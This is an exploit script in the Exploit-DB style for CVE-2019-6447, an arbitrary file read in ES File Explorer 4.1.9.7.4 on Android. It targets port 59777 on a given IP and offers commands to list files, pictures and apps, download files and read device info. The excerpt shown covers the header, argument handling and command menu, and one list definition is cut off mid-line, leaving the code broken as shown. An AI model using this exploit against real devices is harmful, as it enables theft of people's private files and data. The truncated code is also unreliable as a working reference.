 # Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447

import requests
import json
import ast
import sys

if len(sys.argv) < 3:
    print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
    sys.exit(1)

url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','l
listCmds = cmds[:9]
if cmd not in cmds:
    print("[-] WRONG COMMAND!")
    print("Available commands : ")
    print("  listFiles         : List all Files.")
    print("  listPics          : List all Pictures.")
    print("  listVideos        : List all videos.")
    print("  listAudios        : List all audios.")
    print("  listApps          : List Applications installed.")
    print("  listAppsSystem    : List System apps.")
    print("  listAppsPhone     : List Communication related apps.")
    print("  listAppsSdcard    : List apps on the SDCard.")
    print("  listAppsAll       : List all Application.")
    print("  getFile           : Download a file.")
    print("  getDeviceInfo     : Get device info.")
    sys.exit(1)